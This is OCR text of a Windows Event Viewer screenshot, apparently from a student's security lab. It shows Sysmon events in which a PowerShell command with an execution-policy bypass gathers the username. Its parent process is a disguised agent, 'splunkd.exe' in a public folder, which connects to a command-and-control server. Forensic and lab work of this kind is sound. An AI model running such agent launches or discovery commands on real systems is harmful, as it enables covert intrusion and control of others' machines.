 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Saved Logs
Microsoft-Windows-PowerShell%4Operational
Microsoft-Windows-PowerShell%4Operational_1
Operational
Subscriptions
Operational Number of events: 97
Level Date and Time Source Event ID Task Category
Information 23/12/2024 9:49:46 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:41 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:49:31 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:31 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:20 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:18 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:18 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:49:10 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:40 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:48:35 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:34 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:24 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:48:24 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:48:23 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:23 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:17 pm Microsoft-Windows-Sysmon 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
PowerShell.EXE
powershell.exe -ExecutionPolicy Bypass -C "[System.Environment]::UserName | Out-File -FilePath .\CurrentactiveUser.txt ; $env:UserName | Out-File -FilePath .\CurrentactiveUser.txt -Append"
C:\Windows\system32\
DESKTOP-5VQOMT4\lucas
EV_RenderedValue_13.00
464322
1
High
SHA256=B4E7BC24BF3F5C3DA2EB6E9EC5EC10F90099DEFA91B820F2F3FC70DD9E4785C4
EV_RenderedValue_18.00
8088
C:\Users\Public\splunkd.exe
"C:\Users\Public\splunkd.exe" -server http://192.168.239.5:8888 -group red
DESKTOP-5VQOMT4\lucas
The request is not supported
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Microsoft-Windows-Sysmor Logged: 23/12/2024 9:49:41 pm
Event ID: 1 Task Category: (1)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-5VQOMT4
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
Name: Ahmad Abdullah
Roll No: 22i-1609
G
Copy
Save Selected Events...
Refresh
Help
9:41 am
01/01/2025